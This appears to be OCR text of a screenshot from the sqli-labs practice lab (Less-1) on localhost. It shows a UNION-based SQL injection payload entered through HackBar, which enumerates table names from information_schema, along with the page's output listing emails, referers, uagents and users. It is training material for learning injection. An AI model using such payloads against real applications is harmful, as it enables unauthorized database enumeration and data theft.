 Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union select 1,(SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema='security'),3 -- ' LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1'union select 1,(SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema='security'),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All